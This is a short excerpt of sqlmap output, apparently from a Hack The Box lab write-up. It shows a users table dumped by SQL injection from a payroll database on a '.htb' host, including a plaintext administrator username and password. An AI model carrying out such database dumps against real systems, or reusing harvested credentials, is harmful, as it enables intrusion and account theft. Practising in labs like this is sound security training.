 Database: payroll_db
Table: users
[1 entry]
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
| id | doctor_id | name          | type | address | contact | password              | username   |
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
| 1  | 0         | Administrator | 1    | <blank> | <blank> | SuperGucciRainbowCake | Enemigosss |
+----+-----------+---------------+------+---------+---------+-----------------------+------------+
[19:44:15] [INFO] table 'payroll_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/prep
rod-payroll.trick.htb/dump/payroll_db/users.csv'
[19:44:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-
payroll.trick.htb'
[*] ending @ 19:44:15 /2022-07-07/